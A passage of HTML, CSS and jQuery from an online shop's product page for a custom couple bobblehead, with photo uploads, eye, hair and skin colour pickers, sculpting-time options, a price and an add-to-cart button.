                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-view-suffix-2.jpg?v=1644846302" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[front-view]" accept="image/*" id="first_photo_1" style="display: none;">
               <h5>Front view<span></span></h5>
             </div>
             <div class="right-photo">
               <label for="first_photo_2">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/right-view-suffix-2.jpg?v=1644846302" class="show-image">
                 <img src="" class="display-image" style="display: none;">
                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[extra-view]" accept="image/*" id="first_photo_2" style="display: none;">
               <h5>Extra View<span></span></h5>
             </div>
             
             
             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_1">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_1" style="display:none;">
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   ①Her Eyes Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E01 Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E02 Light Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E03 Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E04 Hazel"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E05 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E06 Light Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="E08 Green"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Eyes Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   Her Hair Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H01 White"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H02 Dark Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H03 Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H04 Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H05 Med Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H06 Fiery Red"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="H08 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[Her Hair Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
      <div class="custom_options_head">
        <h4 class="custom_option_label"> 
          Her Skin Color:<span class="custom_js_value" ></span>
        </h4>
      </div>
      <div class="custom_options_content">
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S01 Light caucasian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S02 Pinkish pale"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S03 Light hispanic"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S04 Dark Hispanic"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S05 Dark African"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S06 Medium African&East Indian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S07 Light African"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
          </label>
        </div>
        <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="S08 Light asian"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
          </label>
        </div>
   <!--     <div class="single_item">
          <label>
            <input type="radio" name="properties[Her Skin Color]" value="Same as my picture"> 
            <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
          </label>
        </div>-->
      </div>
    </div>
             
               <div class="custom_options_row">
                 <div class="custom_options_head">
                   <h4 class="custom_option_label"> 
                     ②His Eyes Color:<span class="custom_js_value" ></span>
                   </h4>
                 </div>
                 <div class="custom_options_content">
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Eyes Color]" value="E01 Gray"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Eyes Color]" value="E02 Light Blue"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Eyes Color]" value="E03 Blue"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Eyes Color]" value="E04 Hazel"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Eyes Color]" value="E05 Black"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Eyes Color]" value="E06 Light Brown"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Eyes Color]" value="E07 Dark Brown"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Eyes Color]" value="E08 Green"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Eyes Color]" value="Same as my picture"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                     </label>
                   </div>
                 </div>
               </div>
               <div class="custom_options_row">
                 <div class="custom_options_head">
                   <h4 class="custom_option_label"> 
                     His Hair Color:<span class="custom_js_value" ></span>
                   </h4>
                 </div>
                 <div class="custom_options_content">
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Hair Color]" value="H01 White"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Hair Color]" value="H02 Dark Gray"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Hair Color]" value="H03 Blonde"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Hair Color]" value="H04 Brown"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Hair Color]" value="H05 Med Blonde"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Hair Color]" value="H06 Fiery Red"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Hair Color]" value="H07 Dark Brown"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Hair Color]" value="H08 Black"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Hair Color]" value="H09 No Hair"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Hair Color]" value="Same as my picture"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                     </label>
                   </div>
                 </div>
               </div>
               <div class="custom_options_row">
                 <div class="custom_options_head">
                   <h4 class="custom_option_label"> 
                     His Skin Color:<span class="custom_js_value" ></span>
                   </h4>
                 </div>
                 <div class="custom_options_content">
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Skin Color]" value="S01 Light caucasian"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Skin Color]" value="S02 Pinkish pale"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Skin Color]" value="S03 Light hispanic"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Skin Color]" value="S04 Dark Hispanic"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Skin Color]" value="S05 Dark African"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Skin Color]" value="S06 Medium African&East Indian"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Skin Color]" value="S07 Light African"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                     </label>
                   </div>
                   <div class="single_item">
                     <label>
                       <input type="radio" name="properties[His Skin Color]" value="S08 Light asian"> 
                       <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                     </label>
                   </div>
                 </div>
               </div>
             
           </div>
           <!-- End of First person  -->
           

           
         
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-2">
           Sculpting<span> </span>
         </div>
         
           
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom2-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
         
        </div>
      
   </div>


<!--   <div class="product-form__item product-form__item--logo fornt-size">  
    <input id="custom_photo" type="file" name="properties[Group photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
    <div class="cst_img"></div>     
  </div>
  
  <div class="product-form__item product-form__item--logo right-size">            
    <input id="custom_photo" type="file" name="properties[Individual photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
    <div class="cst_img">
    </div>
    <a class="btnRemove" style="display:none;">X</a>
  </div> -->
 <style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>



<div class="custom_options">
  
  
  
  <div id="hulkapps_custom_options_7451873935517"> </div>
 <!-- <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div> -->
  <div class="custom_options_row">
    <label for="special-request">Special Request For Bobblehead(size,colors,accessories,etc)</label>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
       <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+£7)</option> 
         <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+£15)</option> 
      </select>
    </p>
  </div>
  
  <div class="price-wrapper " data-price-container>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="165.0"
          >
      GBP£165
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    
  </div>
  <meta itemprop="priceCurrency" content="GBP">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
  .product-form-upload .product-form__item.fornt-size{
  	overflow:unset !important;
  }
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 1.5em;
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
    .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>



<!-- Click & Select More options scripts -->
<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
     $("#eye_hair_skin_2").click(function(){
       var css = $("#ehs_option_2").css("display");
       if(css === "none"){
         $("#ehs_option_2").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_2").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom2"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="7451873935517" /><input type="hidden" name="section-id" value="product-template-custom2" /></form>  
                
              </div>
             
              <span class="hidden-timer"> Nov 29, 2021 23:59:59 </span>

              
              
		<!--	  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
            </div>
          </div>

      </div><!-- /.grid -->
      
      <div class="mb">
        <div id="videoswipper">
        <!-- 数据直接写在HTML中 -->
          <ul>
            <ul>
              
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/women-1_2_medium.png?v=1753930818"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/men-1_medium.png?v=1753930817"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-1_medium.jpg?v=1739974407"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people_medium.jpg?v=1739974408"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-5_medium.jpg?v=1739974408"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/wedding_medium.jpg?v=1739974407"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/kids_medium.jpg?v=1739974408"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-1_medium.jpg?v=1739974408"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-3_medium.jpg?v=1739974408"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple_medium.jpg?v=1739974407"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/pet_55407f98-f8f5-413e-b2f0-3b7f802d1739_medium.jpg?v=1739974407"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-4_medium.jpg?v=1739974406"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/graduation_medium.jpg?v=1739974406"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-5_medium.jpg?v=1739974406"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/family_medium.jpg?v=1739974406"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/sport_medium.jpg?v=1739974402"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-2_medium.jpg?v=1739974403"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-3_medium.jpg?v=1739974404"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-6_medium.jpg?v=1739974404"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/pet-1_medium.jpg?v=1739974404"></li>
                  
                
            </ul>
          </ul>
        </div>
      </div> 
          
    
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
           
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Since this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">As shown in the photos below:</span></strong></span></div>
<div class="descri"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20210106090543.jpg?v=1609896458" alt=""></div>
<div class="descri">
<br><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span>
</div>
